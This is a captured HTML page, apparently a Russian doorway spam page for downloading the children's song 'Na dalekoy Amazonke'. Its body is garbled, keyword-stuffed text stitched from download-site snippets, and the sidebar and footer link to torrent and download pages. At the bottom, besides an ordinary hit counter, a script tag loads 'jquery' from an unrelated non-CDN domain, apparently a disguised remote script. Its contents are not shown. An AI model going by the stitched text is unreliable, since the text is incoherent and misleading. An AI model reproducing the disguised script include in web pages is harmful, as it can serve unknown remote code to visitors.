

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://athikaich.giveabrief.com/drsp2-na-dalekoy-amazonke-pesnya-skachat.html
body_size: 3045
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>На далекой амазонке песня скачать - athikaich.giveabrief.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">athikaich.giveabrief.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>На далекой амазонке песня скачать</h2>
                            </header>
                            <p>На музыкальном портале Зайцев.нет Вы можете скачать песни Сергея Никитина бесплатно На далекой Амазонке - Песня из м/ф "Ежик плюс черепаха"  Скачать. На далекой Амазонке не бывал я никогда. Никогда туда не ходят иностранные. На музыкальном портале Зайцев.нет Вы можете скачать песни Песни нашего века бесплатно Скачать и слушать: БАРДЫ, На далекой Амазонке, Песни Нашего Века, Российские Барды, Бардовские песни, На далекой амазонке, Песни Для Детей. Перед Вами, уважаемые меломаны, в этом чудесном сборнике вновь откроется удивительный мир. Скачать песню Сергей Никитин — На далекой Амазонке, слушать трек, посмотреть клип и найти текст песни. Ссылка для поиска. Найденное название. Название рус. Год. imdb / Описание с сайта. Скачать. Скачать песню Барды — На Далекой Амазонке, слушать трек, посмотреть клип и найти текст песни. 
7 дек 2012 - 3 мин. - Добавлено пользователем Глядя задумчиво в небо широкое«На далёкой Амазонке» (музыка В.Берковский совместно с М. Синельниковым, стихи Р.Киплинга в переводе С.Маршака) В видеоряде. На сайте Звукофф вы можете скачать песню «Детские Песни - На Далекой Амазонке» в mp3 бесплатно, прослушать онлайн с помощью плеера. Скачать самое большое количество детских песенок в формате mp3 бесплатно! . Скачать mp3 песенки. На далекой Амазонке(длительность: Текст песни: На далекой Амазонке не бывал я никогда. Никогда туда не ходят иностранные суда. Только «Дон"и «Магдалина" — быстроходные суда. Музыка: Борис Терентьев Слова: Игорь Шаферан Исполняет: Олег Анофриев 1970г - А я в милиции служу. Песня советского милиционера. Запись. 22 янв 2013  Добрые мультики для малышей от 1 года - Колобок, Как львенок и черепаха пели песню, Путаница и др. 01:53. 
На музыкальном портале Зайцев.нет Вы можете скачать песни Песни нашего века бесплатно На музыкальном портале Зайцев.нет Вы можете скачать песни Сергея Никитина бесплатно Ссылка для поиска. Найденное название. Название рус. Год. imdb / Описание с сайта. Скачать. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="drsp2-skachat-gps-kartu-stavropolskogo-kraya.html">Скачать gps карту ставропольского края</a></li>
                                <li><a href="drsp2-skachat-proshivku-samsung-s5230.html">Скачать прошивку самсунг s5230</a></li>
                                <li><a href="drsp2-na-granice-1938-torrent.html">На границе 1938 торрент</a></li>
                                <li><a href="drsp2-animal-planet-simpatichnye-kotyata-i-schenki.html">Animal planet симпатичные котята и щенки</a></li>
                                <li><a href="drsp2-russkiy-rok-ddt-akkordy.html">Русский рок ддт аккорды</a></li>
                                <li><a href="drsp2-mechkovskaya-semiotika-yazyk-priroda-kultura.html">Мечковская семиотика язык природа культура</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Скачать сборник детских песен, музыки для детей. Сборник.</li>
<li>Скачать песни Песни нашего века в MP3 бесплатно.</li>
<li>Скачать песни Сергея Никитина в MP3 бесплатно.</li>
<li>2001-3000 идентификация фильмов эротика.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="drsp2-sergey-nagovicyn-etap-skachat-besplatno-mp3.html">Сергей наговицын этап скачать бесплатно mp3</a></li>
                                            <li><a href="drsp2-obrazec-prosby-ob-ustanovke-lezhachego-policeyskogo.html">Образец просьбы об установке лежачего полицейского</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="drsp2-taksist-slovar.html">Таксист словарь</a></li>
                                            <li><a href="drsp2-serial-igra-prestolov-4-sezon-skachat-besplatno.html">Сериал игра престолов 4 сезон скачать бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="drsp2-skachat-chelovek-pauk-1-torrent.html">Скачать человек паук 1 торрент</a></li>
                                            <li><a href="drsp2-raspisanie-avtobusov-na-moskvu-iz-novomoskovska.html">Расписание автобусов на москву из новомосковска</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="drsp2-gotovka-igra-skachat-na-android.html">Готовка игра скачать на андроид</a></li>
                                            <li><a href="drsp2-skachat-ivona-reader-torrent.html">Скачать ivona reader торрент</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
